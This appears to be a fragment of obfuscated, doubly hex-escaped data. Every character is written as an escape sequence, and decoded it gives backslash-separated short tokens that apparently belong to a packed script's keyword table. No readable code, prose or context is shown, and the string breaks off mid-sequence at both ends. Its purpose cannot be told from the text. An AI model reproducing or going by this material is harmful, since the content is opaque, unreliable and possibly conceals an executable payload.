\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c